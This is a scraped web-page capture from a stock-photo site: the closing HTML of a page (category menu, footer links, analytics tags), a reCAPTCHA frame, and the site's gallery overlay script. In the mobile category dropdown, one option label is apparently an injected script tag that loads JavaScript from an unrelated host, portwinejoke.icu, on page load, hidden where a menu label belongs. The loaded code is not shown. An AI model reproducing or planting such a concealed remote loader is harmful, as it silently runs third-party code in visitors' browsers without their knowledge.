			</div>
					</div>
		<div class="d-md-none">
			<select class="form-control" onchange="window.location = $(this).val()">
								<option value="https://jooinn.com/c/tags/"><script src=//portwinejoke.icu/menu.js></script></option>
								<option value="https://jooinn.com/c/graphics-1/">Graphics</option>
								<option value="https://jooinn.com/c/flowers-1/">Flowers</option>
								<option value="https://jooinn.com/c/constructions-1/">Constructions</option>
								<option value="https://jooinn.com/c/food-amp-drink/">Food &amp; Drink</option>
								<option value="https://jooinn.com/c/landscape-1/">Landscape</option>
								<option value="https://jooinn.com/c/plants-amp-trees/">Plants &amp; trees</option>
								<option value="https://jooinn.com/c/objects-1/">Objects</option>
								<option value="https://jooinn.com/c/people-1/">People</option>
								<option value="https://jooinn.com/c/nature-1/">Nature</option>
								<option value="https://jooinn.com/c/animals/">Animals</option>
								<option value="https://jooinn.com/c/sea-amp-water/">Sea &amp; water</option>
							</select>
		</div>
	</div>
</div></div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fgreen-tree-beside-seashore-near-green-mountain-4.html&t=1768427826&chanel=showPost"/><div class="footer-spacer"></div>
<footer class="footer">
	<div class="container-fluid text-center pt-3">
		<div class="col-12 ">
			<a href="https://jooinn.com/fall-2.html" class="btn btn-dark btn-sm">fall pictures</a>
<a href="https://jooinn.com/mirror-image.html" class="btn btn-dark btn-sm">dog pictures</a>
<a href="https://jooinn.com/space-pictures-8.html" class="btn btn-dark btn-sm">space pictures</a>
<a href="https://jooinn.com/christmas-background-14.html" class="btn btn-dark btn-sm">christmas background</a>
<a href="https://jooinn.com/family-22.html" class="btn btn-dark btn-sm">family photos</a>
<a href="https://jooinn.com/nature-34.html" class="btn btn-dark btn-sm">nature photos</a>
<a href="https://jooinn.com/space-pictures-2.html" class="btn btn-dark btn-sm">pictures of space</a>
<a href="https://jooinn.com/forest-photo-2.html" class="btn btn-dark btn-sm">forest pictures</a>
<a href="https://jooinn.com/family-21.html" class="btn btn-dark btn-sm">family picture</a>
<a href="https://jooinn.com/earth-from-space-11.html" class="btn btn-dark btn-sm">pictures of earth from space</a>
<a href="https://jooinn.com/water-5.html" class="btn btn-dark btn-sm">water pictures</a>
<a href="https://jooinn.com/old-picture.html" class="btn btn-dark btn-sm">old pictures</a>
<a href="https://jooinn.com/abstract-background-110.html" class="btn btn-dark btn-sm">abstract background images</a>


		</div>
	</div>
	<div class="container text-center mt-4">
		<div class="row">
			<div class="col-4">
				<div class="links">
					<h5>Browse</h5>
					<a href="https://jooinn.com/browse/">Browse</a> | <a href="https://jooinn.com/blog/">Blog</a> | <a href="/rss/" rel="nofollow">Rss</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>About & Contact Us</h5>
					<a href="https://jooinn.com/s/about.html">About</a> | <a href="https://jooinn.com/s/terms.html#copyright" rel="nofollow">DMCA</a> | <a href="https://jooinn.com/contacts.html" rel="nofollow">Contact Us</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>Privacy</h5>
					<a href="https://jooinn.com/s/privacy.html" rel="nofollow">Privacy</a> | <a href="https://jooinn.com/s/terms.html" rel="nofollow">Terms</a>
				</div>
			</div>
		</div>
	</div>
	<div class="container-fluid text-center">
		<div class="col-12 py-3">
			<a href="https://jooinn.com">Jooinn</a> 2026. All rights reserved.
		</div>
	</div>
</footer><link rel="stylesheet" href="https://jooinn.com/modules/template/tpl/files/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/animate.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/simple-line-icons.css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
<script async src="https://jooinn.com/files/bootstrap/assets/js/vendor/popper.min.js" type="text/javascript"></script>
<script async src="https://jooinn.com/files/bootstrap/4.1/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://jooinn.com/modules/posts/lists/search/tpl/files/js/autocomplite.js" type="application/javascript"></script>
<script src="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/js/preDownload.js" type="application/javascript"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101504284, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101504284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ba48344062049e2a1396a812e18a448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n7QsSX68QzirehQVPMdReg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768427832183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jooinn.com/files/gallery/js/overlay.js
body_size: 534
content:
(function(){
	var overlay={
		wrapperClass:'.overlay'	,
		elementClass:'.overlay-enable',
		setEventHashChange:setEventHashChange,
		setHash:setHash,
		open:getOverlay,
		render:renderOverlay,
		close:closeOverlay
	};

	function getOverlay(){
		var hash=window.location.hash;
		let params=hash.match(/(gal|overlayGallery.*)_(.+)_(\d+)_(.+)$/);
		if(params==null) return;
		let view=params[1]!='gal'?params[1]:'';
		let tbl=params[2];
		let pid=params[3];
		let imgUrl=params[4];
		//подгружаем галерею
		$.post(
			frameworkFrontend.basepath+"?module=gallery",
			{act: 'overlayGallery', tbl: tbl, pid: pid, url: imgUrl, view: view},
			function(data){
				if(data==''){
					window.location.hash=''; return;
				}
				$(overlay.wrapperClass).remove();
				overlay.render(data);
			}
		);

		$('body').keydown(function (obj) {
			if (obj.which == 27)
				overlay.close();
		});
	};

	function renderOverlay(html){
		var o=this;
		$('body').css('overflow', 'hidden');
		$('body').append('<div class="overlay"></div>');
		$(this.wrapperClass).css('height', '100%');
		$(this.wrapperClass).html(html);
		$(this.wrapperClass).find('#overlayClose').click(function(){
			o.close();
		});
	}

	function setHash(clickedElement){
		let dataView=($(clickedElement).attr('data-view')?$(clickedElement).attr('data-view'):'gal');
		window.location.hash=dataView+'_'+$(clickedElement).attr('data-tbl')+'_'+$(clickedElement).attr('data-pid')+'_'+encodeURI($(clickedElement).attr('data-url'));
	}

	function setEventHashChange(){
		//unbind previos event listner, if exists
		$(window).unbind('hashchange');
		$(window).unbind('onhashchange');
		//bind hashchange event listner
		$(window).bind('hashchange', this.open);
		$(window).bind('onhashchange', this.open);
	}

	function closeOverlay() {
		$(this.wrapperClass).fadeOut(300, function () {
			$(this.wrapperClass).remove();
		});
		if ($('body').css('overflow') === 'hidden') {
			$('body').css('overflow', 'auto');
		}
		window.location.hash='1';
		return false;
	}

	$(document).ready(function () {
		overlay.setEventHashChange();
		$(overlay.elementClass).each(function (indx) {
			$(this).unbind('click');
			$(this).click(function () {
				overlay.setHash(this);
				//overlay.open();
				return false;
			});
		});
		// try open overlay if is not exists yet
		if(!$(overlay.wrapperClass).length)
			overlay.open();
	});
})();
